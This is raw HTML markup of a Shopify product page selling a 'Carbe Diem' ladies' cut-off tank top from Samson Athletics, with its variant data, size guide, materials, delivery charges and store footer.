18&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517&quot;],&quot;featured_image&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Colour&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:32325888311511,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517&quot;,&quot;width&quot;:1500}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cp\u003e \u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003c\/p\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli id=\&quot;tab1\&quot; class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\&quot;quoteText\&quot;\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\&quot;active\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cul class=\&quot;tabs-content\&quot; data-mce-fragment=\&quot;1\&quot;\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
        data-variant-inventory='[{"id":44270696857815,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":44270696890583,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":44270696923351,"inventory_quantity":-9,"inventory_management":"shopify","inventory_policy":"continue"},{"id":44270696956119,"inventory_quantity":-7,"inventory_management":"shopify","inventory_policy":"continue"},{"id":44270696988887,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue"},{"id":44270697021655,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"}]'
      
      data-product-id="8200769372375"
      > <form method="post" action="/cart/add" id="product_form_8200769372375" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <select id="product-select-8200769372375productproduct-description-bottom-template" name="id" class="multi_select"> <option selected="selected" value="44270696857815" data-sku="">Size 8 / Black</option> <option  value="44270696890583" data-sku="">Size 10 / Black</option> <option  value="44270696923351" data-sku="">Size 12 / Black</option> <option  value="44270696956119" data-sku="">Size 14 / Black</option> <option  value="44270696988887" data-sku="">Size 16 / Black</option> <option  value="44270697021655" data-sku="">Size 18 / Black</option></select></div> <div class="items_left"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="submit" name="add" class="action_button add_to_cart " data-label="Add to Cart"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
  
<input type="hidden" name="product-id" value="8200769372375" /><input type="hidden" name="section-id" value="product-description-bottom-template" /></form>
</div> <div class="meta">
            
              




  
<div class="social_buttons">
  




















<div
  class="lipscore-testimonial"
  data-ls-product-name="Carbe Diem Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="8200769372375"
  data-ls-product-url="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

Description 
 Size Guide 
 Technical Info 
 Delivery 




 




Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.


Start living your best life and carbe diem!













Hand Printed in the UK



X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?crop=center&height=100&v=1700698517&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Carbe%20Diem%20Ladies%20Cut%20Off%20Tank&url=https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank&via=samsonathletics"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank&description=Carbe%20Diem%20Ladies%20Cut%20Off%20Tank&media=https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_600x.jpg?v=1700698517"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Carbe%20Diem%20Ladies%20Cut%20Off%20Tank&amp;body=Hey, I was browsing Samson%20Athletics and found Carbe%20Diem%20Ladies%20Cut%20Off%20Tank. I wanted to share it with you.%0D%0A%0D%0Ahttps://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div> <div class="sixteen columns"> <div class="description"> <!--Start tab labels-->
<ul class="tabs">
<li style="font-weight: bold;"><a class="active" href="#tab1">Description</a></li>
<li style="font-weight: bold;"><a href="#tab2" class=""> Size Guide</a></li>
<li style="font-weight: bold;"><a href="#tab3" class=""> Technical Info</a></li>
<li style="font-weight: bold;"><a href="#tab4" class=""> Delivery</a></li>
</ul>
<!--Start tab content-->
<ul class="tabs-content">
<li class="active" id="tab1" style="display: block;">
<p> <meta charset="utf-8"></p>
<ul class="tabs-content" data-mce-fragment="1">
<li id="tab1" class="active" data-mce-fragment="1">
<ul class="tabs-content" data-mce-fragment="1">
<li class="active" id="tab1" data-mce-fragment="1">
<h4 class="quoteText"><span>Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.</span></h4>
</li>
<li class="active" data-mce-fragment="1">
<h4 class="quoteText"><span>Start living your best life and carbe diem!</span></h4>
</li>
</ul>
<h4 class="quoteText"><span><br></span></h4>
</li>
<li class="active" data-mce-fragment="1">
</li>
</ul>
<ul class="tabs-content">
<li class="active" style="display: block;">
<ul class="tabs-content" data-mce-fragment="1"></ul>
</li>
</ul>
<p><br></p>
<div align="center"><span style="background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;">Hand Printed in the UK</span></div>
</li>
<li id="tab2" style="display: none;" class="">
<div>
<p><b>X-Small</b> - Size 8</p>
<p><b>Small</b> - Size 10</p>
<p><b>Medium</b> - Size 12</p>
<p><b>Large</b> - Size 14</p>
<p><b>X-Large</b> - Size 16</p>
<p><b>XX-Large</b> - Size 18</p>
</div>
</li>
<li id="tab3" style="display: none;" class="">
<div>
<p>A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.<b><br></b></p>
<p><b>Materials:</b> 65% Polyester, 35% Viscose. 30 single.<br><br></p>
<p><b>Colour:</b> Black</p>
<p><b>Weight:</b> 125gsm</p>
</div>
</li>
<li id="tab4" style="display: none;" class="">
<div>
<p><b>PRINT TIME<b></b></b></p>
<p>Our items are printed by hand, in the UK, to order.</p>
<p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.</p>
<p><b>DELIVERY CHARGES</b></p>
<p>UK - Royal Mail 48 : £3.99</p>
<p>IRELAND - Flat Rate : £4.99</p>
<p>INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99</p>
<p>More information can be found on: <a href="https://samsonathletics.co.uk/pages/delivery-info-returns" target="_blank">https://samsonathletics.co.uk/pages/delivery-info-returns</a></p>
</div>
</li>
</ul></div></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="8200769372375"><style scoped>.spr-icon {
      color: #f2c000;
    }
    a.spr-icon:hover {
      color: #614d00;
    }.spr-container {
    padding: 24px;
    border-color: #ECECEC;}
  .spr-review, .spr-form {
    border-color: #ECECEC;
  }
</style>

<div class="spr-container"> <div class="spr-header"> <h2 class="spr-header-title">Customer Reviews</h2><div class="spr-summary rte"> <span class="spr-summary-caption">No reviews yet</span><span class="spr-summary-actions"> <a href='#' class='spr-summary-actions-newreview' onclick='SPR.toggleForm(7522786509015);return false'>Write a review</a></span></div></div> <div class="spr-content"> <div class='spr-form' id='form_7522786509015' style='display: none'></div> <div class='spr-reviews' id='reviews_7522786509015' style='display: none'></div></div>

</div>
</div></div></div> <div data-product-recommendations-container></div>
            






















<div
  id="lipscore-review-list"
  data-ls-product-name="Carbe Diem Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="8200769372375"
  data-ls-product-url="https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

Description 
 Size Guide 
 Technical Info 
 Delivery 




 




Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.


Start living your best life and carbe diem!













Hand Printed in the UK



X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?crop=center&height=100&v=1700698517&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
  data-ls-page-size=""
></div></div></div></div>

    


</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations" data-product-id="8200769372375" data-limit="3" data-enabled="true"> <div class="recommended-products__title sixteen columns"> <h4 class="title center">You may also like</h4> <div class="feature_divider"></div></div> <div class="clear"></div> <div class="container recommended-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            









<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
      
    ]
  }
</script>




<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim">
  
  
</div>
<div class="load-more__icon"></div></div></div></div>
    

  



</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Carbe Diem Ladies Cut Off Tank",
  "url": "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank","image": [
      "https://samsonathletics.co.uk/cdn/shop/files/samson_LadiesCutOff_CarbeDiem_mock_frontblue_1500x.jpg?v=1700698517"
    ],"brand": {
    "@type": "Thing",
    "name": "Samson Athletics"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270696857815"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270696890583"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270696923351"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270696956119"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270696988887"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/carbe-diem-ladies-cut-off-tank?variant=44270697021655"
      }
],
  "description": "

Description 
 Size Guide 
 Technical Info 
 Delivery 




 




Seize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.


Start living your best life and carbe diem!













Hand Printed in the UK



X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
}
</script></div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:220px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_2048x.png?v=1614789852"
                      data-srcset=" //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_200x.png?v=1614789852 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_300x.png?v=1614789852 300w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_400x.png?v=1614789852 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_500x.png?v=1614789852 500w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_600x.png?v=1614789852 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_1000x.png?v=1614789852 1000w"
                   /></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Customer Service<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/returns">Returns</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Information<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/custom">Custom Design & Print</a></p></li> <li><p><a href="/pages/about-us">About Us</a></p></li> <li><p><a href="/pages/delivery-info-returns">Delivery Info & Returns</a></p></li> <li><p><a href="/pages/privacy-policy-cookies">Privacy Policy & Cookies</a></p></li> <li><p><a href="/pages/terms-and-conditions">Terms and Conditions</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>My Account<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://samsonathletics.co.uk/account/login">Login to My Account</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>BUY 2 GET 1 FREE WHEN YOU SIGN UP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Wouldn’t you love to keep up to date with our new designs (and any sneaky offers we may be running)?</p><p>We thought so… <a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://7a3abj2sfbfl1rwa-9908355151.shopifypreview.com/pages?preview_key=94f303c9fefbe5ba47ccd8ebe617742c"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll also a code to get 3 FOR THE PRICE OF 2</p></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Samson Athletics</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 